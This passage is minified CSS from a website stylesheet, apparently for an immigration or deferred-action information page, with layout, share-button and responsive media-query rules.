#fff;padding-top:20px}#new-toggle{display:none!important}.title-sep-2018{font-weight:700}.info-asylum{text-align:left}.info-asylum p{color:#000!important;font-size:18px}.info-asylum .title-sep-2018{text-align:left!important}.xshare{height:48px;padding:0 24px 0 16px;display:inline-flex;justify-content:center;position:relative;background-color:#f3f7fa;border-radius:24px;align-items:center;gap:10px;color:#000;right:10px;bottom:15px}.xshare svg{width:16px;height:17px}@media screen and (max-width:1200px){#action-d-1 .deferred-two,#action-d-10 .deferred-text-section,#action-d-2 .deferred-action-d-2,#action-d-3 .deferred-two,#action-d-4 .deferred-two,#action-d-5 .deferred-two,#action-d-6 .five-blocks-space,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:80%}#action-d-2 .deferred-text-2020{padding-left:10px;padding-right:10px;font-size:18px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{max-width:80%;font-size:34px}#action-d-4 .deferred-two .sub-title-benefits-2017,.deferred-boton,.deferred-text-2020{font-size:22px}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:0}#action-d-10 .deferred-boton,#action-d-4 .deferred-boton{font-size:15px}#action-d-6 .five-blocks{width:14%;font-size:12px;padding:20px 10px 0;line-height:18px}}@media screen and (max-width:767px){.carousel-control{left:0}.carousel-control.right{right:0}.homepage-2017-h1 span,.text-logo-white,.title-sep-2018{text-shadow:2px 2px #000!important;color:#fff!important}#action-d-1 .deferred-two,#action-d-3 .deferred-two{flex-direction:column}#action-d-1 .deferred-two-inner,#action-d-3 .deferred-two-inner,#action-d-4 .deferred-two-inner,#action-d-6 .deferred-two-inner{margin-bottom:15px}#action-d-2 .deferred-text-2020{font-size:14px}#action-d-2 .deferred-boton{width:185px;font-size:20px}#action-d-4 .deferred-two{flex-direction:column;padding-top:30px}#action-d-4 .deferred-boton{margin:0 auto}#action-d-5 .deferred-two,#action-d-6 .five-blocks-space{flex-direction:column;align-items:center}#action-d-5{padding-top:40px}#action-d-5 .deferred-two-inner-1,#action-d-5 .deferred-two-inner-2{width:80%;margin-bottom:15px}#action-d-6 .five-blocks{width:60%;margin-bottom:20px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{font-size:25px}}